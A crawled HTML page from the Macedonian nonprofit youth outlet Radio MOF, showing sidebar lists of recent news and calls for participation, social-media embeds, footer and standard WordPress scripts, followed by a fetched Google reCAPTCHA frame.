						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:54:42+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување">
							ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"29203","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-R-_ym1UcSWdHQGlz3T3IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769927755154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>